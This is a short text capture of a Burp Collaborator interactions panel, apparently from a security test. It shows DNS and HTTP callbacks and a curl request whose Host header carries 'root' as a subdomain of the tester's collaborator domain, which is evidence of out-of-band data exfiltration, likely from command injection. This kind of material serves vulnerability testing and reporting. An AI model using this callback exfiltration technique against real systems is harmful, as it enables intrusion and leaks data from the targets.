 Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload
1 2022-10月-11 14:38:22 UTC DNS u725dozxmas6ru7honh9r8flmcs3gs
2 2022-10月-11 14:38:22 UTC DNS u725dozxmas6ru7honh9r8flmcs3gs
3 2022-10月-11 14:38:22 UTC HTTP u725dozxmas6ru7honh9r8flmcs3gs
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 User-Agent: curl/7.29.0
3 Host: root.u725dozxmas6ru7honh9r8flmcs3gs.burpcollaborator.net
4 Accept: */*
5
6